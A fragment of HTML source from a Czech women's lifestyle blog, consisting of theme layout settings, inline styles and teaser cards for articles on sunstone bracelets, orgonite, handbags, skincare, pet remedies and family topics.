text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_79","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style"}';
block_tdi_79.td_column_number = "1";
block_tdi_79.block_type = "td_flex_block_1";
block_tdi_79.post_count = "8";
block_tdi_79.found_posts = "34";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "5";
tdBlocksArray.push(block_tdi_79);
</script><div class="td-block-title-wrap"></div><div id=tdi_79 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/naramek-slunecni-kamen-radost-ktera-se-nosi-na-zapesti/"  rel="bookmark" class="td-image-wrap " title="Náramek sluneční kámen: Radost, která se nosí na zápěstí" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://milovana-zena.cz/wp-content/uploads/2025/09/32-696x696.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/pro-zeny/" class="td-post-category">Pro ženy</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/naramek-slunecni-kamen-radost-ktera-se-nosi-na-zapesti/"  rel="bookmark" title="Náramek sluneční kámen: Radost, která se nosí na zápěstí">Náramek sluneční kámen: Radost, která se nosí na zápěstí</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-15T11:23:46+02:00" >15.9.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Sluneční kámen v sobě nese přesně to, co od něj čekáte – hřejivost, optimismus a životní sílu. Je to minerál, který nepůsobí tiše, ale jasně. Rozjasní náladu, rozproudí energii a připomene vám, že radost nemusí být podmíněná – prostě jen je.



Náramek...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/naramek-slunecni-kamen-radost-ktera-se-nosi-na-zapesti/" title="více v článku"  >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/kvalitni-kozena-kabelka-potesi-mamu-babicku-i-dceru-staci-jen-spravne-vybrat/"  rel="bookmark" class="td-image-wrap " title="Kvalitní kožená kabelka potěší mámu, babičku i dceru. Stačí jen správně vybrat" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://milovana-zena.cz/wp-content/uploads/2025/03/handbag-1478814_1280-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/pro-zeny/" class="td-post-category">Pro ženy</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/kvalitni-kozena-kabelka-potesi-mamu-babicku-i-dceru-staci-jen-spravne-vybrat/"  rel="bookmark" title="Kvalitní kožená kabelka potěší mámu, babičku i dceru. Stačí jen správně vybrat">Kvalitní kožená kabelka potěší mámu, babičku i dceru. Stačí jen správně vybrat</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-17T17:22:50+01:00" >17.3.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Už odedávna se těší kožené kabelky velké oblibě. Jsou ceněné, ty, o něž je po celou dobu užívání správně pečováno, jsou předávány z&nbsp;maminek na dcery a vnučky, a přitom jsou stále krásné a svěží. Taková dámská kožená kabelka je úžasným dárkem,...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/kvalitni-kozena-kabelka-potesi-mamu-babicku-i-dceru-staci-jen-spravne-vybrat/" title="více v článku"  >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/historie-orgonitu-odkud-pochazi-a-jak-se-vyvijel/"  rel="bookmark" class="td-image-wrap " title="Historie orgonitu: Odkud pochází a jak se vyvíjel?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://milovana-zena.cz/wp-content/uploads/2025/03/orgonit-pyramida-1-696x696.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/pro-zeny/" class="td-post-category">Pro ženy</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/historie-orgonitu-odkud-pochazi-a-jak-se-vyvijel/"  rel="bookmark" title="Historie orgonitu: Odkud pochází a jak se vyvíjel?">Historie orgonitu: Odkud pochází a jak se vyvíjel?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-12T18:48:54+01:00" >12.3.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Orgonitové pyramidy jsou dnes populární mezi lidmi, kteří se zajímají o alternativní způsoby práce s energií. Ale kde se vlastně vzal orgonit a kdo přišel s myšlenkou této látky? V tomto článku se podíváme na historii orgonitu, jeho původ a vývoj...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/historie-orgonitu-odkud-pochazi-a-jak-se-vyvijel/" title="více v článku"  >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/enterozoo-domaci-veterinarni-zachranka/"  rel="bookmark" class="td-image-wrap " title="EnteroZOO: domácí veterinární „záchranka“" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://milovana-zena.cz/wp-content/uploads/2023/12/Vystrizek-696x390.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/rady-a-navody/" class="td-post-category">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/enterozoo-domaci-veterinarni-zachranka/"  rel="bookmark" title="EnteroZOO: domácí veterinární „záchranka“">EnteroZOO: domácí veterinární „záchranka“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/astra/">Kvete</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-22T04:17:37+01:00" >22.12.2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Představte si situaci: je pozdní večer, bydlíte za městem. Najednou zjistíte, že je vašemu pejskovi nějak špatně – zda se, že se něčím přiotrávil, nevíte však přesně, čím. Voláte veterináři – ten vás „překvapivě“ nemůže vzít hned, pouze ráno.&nbsp;



Je to trochu...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/enterozoo-domaci-veterinarni-zachranka/" title="více v článku"  >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/krasna-jako-morska-panna-zaklady-letni-pece-o-plet/"  rel="bookmark" class="td-image-wrap " title="Krásná jako mořská panna: základy letní péče o pleť" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://milovana-zena.cz/wp-content/uploads/2023/08/Snimek-obrazovky-2023-08-18-011627-696x467.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/pro-zeny/" class="td-post-category">Pro ženy</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/krasna-jako-morska-panna-zaklady-letni-pece-o-plet/"  rel="bookmark" title="Krásná jako mořská panna: základy letní péče o pleť">Krásná jako mořská panna: základy letní péče o pleť</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/astra/">Kvete</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-02T03:23:46+02:00" >2.10.2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Ať už se plánujete vydat kamkoliv, tělo vám za to určitě poděkuje. Mnohdy se ale stává, že dlouhé hodiny na sluníčku nebo koupání ve slané vodě přinášejí nejen ty pozitivní pocity, ale i nepříjemné následky v&nbsp;podobě zhoršení stavu pleti. Pojďme si...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/krasna-jako-morska-panna-zaklady-letni-pece-o-plet/" title="více v článku"  >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/hledate-kvalitni-a-levne-detske-jednorazove-plenky-nakupte-na-kupplenky-cz/"  rel="bookmark" class="td-image-wrap " title="Hledáte kvalitní a levné dětské jednorázové plenky? Nakupte na Kupplenky.cz" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://milovana-zena.cz/wp-content/uploads/2023/05/istockphoto-176237157-612x612-1.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/pro-zeny/" class="td-post-category">Pro ženy</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/hledate-kvalitni-a-levne-detske-jednorazove-plenky-nakupte-na-kupplenky-cz/"  rel="bookmark" title="Hledáte kvalitní a levné dětské jednorázové plenky? Nakupte na Kupplenky.cz">Hledáte kvalitní a levné dětské jednorázové plenky? Nakupte na Kupplenky.cz</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-18T22:52:28+02:00" >18.5.2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Kdo z&nbsp;nás by si nepřál při nákupu dětských jednorázových plen ušetřit? Pokud navštívíme kamennou drogerii, často se cenám jednorázových plen pro děti nestíháme divit… Proto je lepší nakupovat přes internet, kde jsou ceny mnohdy „úplně jinde“. Rozdíl v&nbsp;ceně jedné pleny může...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/hledate-kvalitni-a-levne-detske-jednorazove-plenky-nakupte-na-kupplenky-cz/" title="více v článku"  >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/jak-uplnek-ovlivnuje-ostatni-zvirata/"  rel="bookmark" class="td-image-wrap " title="Jak úplněk ovlivňuje ostatní zvířata?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://milovana-zena.cz/wp-content/uploads/2023/01/moon-2762111_1920-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/pro-zeny/" class="td-post-category">Pro ženy</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/jak-uplnek-ovlivnuje-ostatni-zvirata/"  rel="bookmark" title="Jak úplněk ovlivňuje ostatní zvířata?">Jak úplněk ovlivňuje ostatní zvířata?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-24T20:47:40+01:00" >24.1.2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
V několika studiích se ukázalo, že některá zvířata skutečně přizpůsobují své chování fázi Měsíce. Nejčastěji jsou tato přizpůsobení nezbytná pro přežití druhu.&nbsp;



Mnoho nočních živočichů je za úplňku výrazně méně aktivních. Chřestýši při úplňku zřídkakdy opouštějí své nory, aby se chránili před...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/jak-uplnek-ovlivnuje-ostatni-zvirata/" title="více v článku"  >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/krehka-generace-pocet-mladych-v-psychologickych-ambulancich-roste-v-cem-vidi-vychodisko-odbornice/"  rel="bookmark" class="td-image-wrap " title="Křehká generace: Počet mladých v psychologických ambulancích roste, v čem vidí východisko odbornice?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://milovana-zena.cz/wp-content/uploads/2022/07/istockphoto-1138365810-612x612-2.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/rodina/" class="td-post-category">Rodina</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/krehka-generace-pocet-mladych-v-psychologickych-ambulancich-roste-v-cem-vidi-vychodisko-odbornice/"  rel="bookmark" title="Křehká generace: Počet mladých v psychologických ambulancích roste, v čem vidí východisko odbornice?">Křehká generace: Počet mladých v psychologických ambulancích roste, v čem vidí východisko odbornice?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/astra/">Kvete</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-13T14:53:26+02:00" >13.7.2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Kdysi povinná vojenská služba, časné mateřství, dnes příliš křehká generace, která je rodiči posílána na převýchovu k psychologovi či v dospělosti odkázána na hltání pilulek. V každé době se rodiče obávají o budoucnost svých dětí a každá doba má svá specifika....</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/krehka-generace-pocet-mladych-v-psychologickych-ambulancich-roste-v-cem-vidi-vychodisko-odbornice/" title="více v článku"  >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81>.wpb_wrapper,.tdi_81>.wpb_wrapper>.tdc-elements{display:block}.tdi_81>.wpb_wrapper>.tdc-elements{width:100%}.tdi_81>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_81>.wpb_wrapper{width:auto;height:auto}.tdi_81{width:20%!important}@media (max-width:767px){.tdi_81{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_82 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-top:35px!important;margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-top:10px!important;margin-bottom:8px!important}}</style>
<style>.tdi_83 .tdm-col-icon{padding-right:15px}.tdi_83 .tds-title{margin-top:0px;margin-bottom:-40px}.tdi_83 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .tdm-col-icon{padding-right:10px}.tdi_83 .tds-title{margin-top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdm-col-icon{padding-right:10px}.tdi_83 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_83"><div class="tdm-col-icon">
<style>.tdi_84{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_84:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_84 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>.tdi_85 .tdm-title{font-family:Catamaran!important;font-size:24px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_85 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_85 "><h3 class="tdm-title tdm-title-md">Bydlení</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_82 svg{
                    width: 40px;
                    height: auto;
                }.tdi_82 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 svg{
                    width: 20px;
                    height: auto;
                }.tdi_82 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="td_block_wrap td_flex_block_1 tdi_86 td-h-effect-shadow td-pb-border-top td-flex-home-cat td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_86" >
<style>.tdi_86{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-top:46px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:30px!important;padding-top:46px!important}}@media (max-width:767px){.tdi_86{margin-bottom:50px!important;padding-top:0px!important}}</style>
<style>.tdi_86 .td-image-wrap{padding-bottom:140%}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-module-container{flex-direction:column;padding:0px;border-color:#eaeaea!important}.tdi_86 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}body .tdi_86 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_86 .td-module-meta-info{padding:30px 0 0 0;border-color:#eaeaea}.tdi_86 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.tdi_86 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_86 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ff4033;font-family:Catamaran!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_86 .td-author-date{display:inline}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_86 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ff4033}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#ff4033!important}.tdi_86 .td-post-author-name a{color:#232323}.tdi_86 .td-post-author-name:hover a{color:#ff4033}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{color:#999999}.tdi_86 .td-excerpt{color:#232323;margin:15px 0 0 0;column-count:1;column-gap:48px;font-family:Catamaran!important;font-size:14px!important;line-height:1.4!important}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:left}.tdi_86 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_86 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_86 .entry-title{margin:15px 0 15px;font-family:Catamaran!important;font-size:24px!important;line-height:1!important;font-weight:700!important}.tdi_86 .td-read-more{margin:20px 0 0 0}.tdi_86 .td-read-more a{padding:12px 25px 10px;background-color:#ededed!important;color:#232323;font-family:Catamaran!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-read-more:hover a{background-color:#ededed!important;color:#ff4033}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-family:Catamaran!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_86 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_86 .td-module-container:before{bottom:-20px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .td-read-more a{padding:10px 20px 8px}.tdi_86 .td-excerpt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .td-module-meta-info{padding:20px 0 0 0}.tdi_86 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_86 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_86 .td-module-container:before{bottom:-15px}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:inline-block}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .entry-title{margin:10px 0 15px;font-size:20px!important}.tdi_86 .td-read-more a{padding:8px 16px 6px;font-size:10px!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:11px!important}.tdi_86 .td-excerpt{font-size:12px!important}}@media (max-width:767px){.tdi_86 .td_module_wrap{width:100%;float:left;padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.rtl .tdi_86 .td_module_wrap{float:right}.tdi_86 .td-module-container:before{bottom:-25px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .entry-title{font-size:26px!important}}</style>
<div class="tdi_86_rand_style td-element-style"><style>
.tdi_86_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sort":"","show_com":"none","image_width":"","image_floated":"","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyMHB4IDAgMCAwIn0=","image_radius":"","image_height":"140","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"","show_btn":"","show_review":"none","show_cat":"","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"662","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjYifQ==","underline_height":"0","f_title_font_weight":"700","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_date":"eyJwb3J0cmFpdCI6ImlubGluZS1ibG9jayJ9","art_title":"eyJhbGwiOiIxNXB4IDAgMTVweCIsInBvcnRyYWl0IjoiMTBweCAwIDE1cHgifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_size":"12","modules_divider":"","h_effect":"shadow","title_txt_hover":"#ff4033","art_excerpt":"15px 0 0 